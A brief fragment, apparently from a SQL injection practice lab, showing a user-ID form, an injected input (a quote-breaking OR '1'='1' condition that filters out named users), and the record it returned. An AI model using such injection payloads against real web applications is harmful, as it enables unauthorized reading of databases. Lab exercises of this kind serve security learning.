 User ID: Submit
ID: w' OR '1' = '1' AND first_name <> 'admin' AND first_name <> 'Gordon' and first_name <> 'Hack' AND first_name <> 'Pablo
First name: Bob
Surname: Smith